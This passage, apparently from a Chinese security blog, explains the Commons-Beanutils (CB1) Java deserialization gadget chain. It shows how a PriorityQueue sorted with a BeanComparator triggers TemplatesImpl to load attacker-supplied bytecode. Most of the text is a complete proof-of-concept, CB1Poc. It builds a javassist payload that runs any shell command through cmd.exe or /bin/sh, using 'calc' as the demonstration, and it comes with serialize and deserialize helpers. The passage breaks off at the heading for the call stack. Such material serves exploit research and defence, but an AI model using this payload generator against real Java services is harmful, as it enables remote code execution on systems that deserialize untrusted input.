
反序列化入口 PriorityQueue(优先队列)是基于二叉堆实现,在它反序列化时,为了保证队列顺序,会进行重排序的操作,而排序就涉及到大小比较,进而执行 java.util.Comparator 接口的 compare() 方法。
那么我们只要构造一个BeanComparator传进去,就可以触发代码,弹计算器了,利用Poc如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
package org.example.cb1;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.*;
import org.apache.commons.beanutils.BeanComparator;
import org.example.util.Tools;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CB1Poc {
public static void setFieldValue(Object obj, String fieldName, Object
value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static CtClass genPayload(String cmd) throws NotFoundException, CannotCompileException {
ClassPool classPool = ClassPool.getDefault();
CtClass clazz = classPool.makeClass("Exp");
if ((clazz.getDeclaredConstructors()).length != 0) {
clazz.removeConstructor(clazz.getDeclaredConstructors()[0]);
}
clazz.addConstructor(CtNewConstructor.make("public Exp() throws Exception {\n" +
" try {\n" +
" String tc = \"" + cmd + "\";\n" +
" String[] cmd = System.getProperty(\"os.name\").toLowerCase().contains(\"windows\") " +
" ? new String[]{\"cmd.exe\", \"/c\", tc} : new String[]{\"/bin/sh\", \"-c\", tc};" +
" new ProcessBuilder(cmd).start();" +
" } catch (Exception e) {\n" +
" e.getStackTrace();\n" +
" }\n" +
" }", clazz));
// 兼容低版本jdk
clazz.getClassFile().setMajorVersion(50);
CtClass superClass = classPool.get(AbstractTranslet.class.getName());
clazz.setSuperclass(superClass);
return clazz;
}
public static void main(String[] args) throws Exception {
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][]{genPayload("calc").toBytecode()});
setFieldValue(obj, "_name", "HelloTemplatesImpl");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
final BeanComparator comparator = new BeanComparator();
PriorityQueue queue = new PriorityQueue(2, comparator);
queue.add(1);
queue.add(1);
setFieldValue(comparator, "property", "outputProperties");
setFieldValue(queue, "queue", new Object[]{obj, obj});
byte[] se = Tools.serialize(queue);
Tools.deserialize(se);
}
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
package org.example.util;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.util.Base64;
public class Tools {
public Tools() {
}
public static byte[] base64Decode(String base64) {
Base64.Decoder decoder = Base64.getDecoder();
return decoder.decode(base64);
}
public static String base64Encode(byte[] bytes) {
Base64.Encoder encoder = Base64.getEncoder();
return encoder.encodeToString(bytes);
}
public static byte[] serialize(final Object obj) throws Exception {
ByteArrayOutputStream btout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(btout);
objOut.writeObject(obj);
return btout.toByteArray();
}
public static Object deserialize(final byte[] serialized) throws Exception {
ByteArrayInputStream btin = new ByteArrayInputStream(serialized);
ObjectInputStream objIn = new ObjectInputStream(btin);
return objIn.readObject();
}
}
初始化时使用正经对象,且 property 为空,这一系列操作是为了初始化的时候不要出错。然后,我们再用反射将property 的值设置成恶意的 outputProperties ,将队列里的两个1替换成恶意的TemplateImpl 对象(这里的话因为后面需要调用PropertyUtils.getProperty( o1, property),这里的o1得是我们传进去的恶意TemplateImpl 对象)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
public static void main(String[] args) throws Exception {
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][]{genPayload("calc").toBytecode()});
setFieldValue(obj, "_name", "HelloTemplatesImpl");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
final BeanComparator comparator = new BeanComparator();
PriorityQueue queue = new PriorityQueue(2, comparator);
queue.add(1);
queue.add(1);
setFieldValue(comparator, "property", "outputProperties");
setFieldValue(queue, "queue", new Object[]{obj, obj});
}
public static void setFieldValue(Object obj, String fieldName, Object
value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
使用PriorityQueue的调用栈: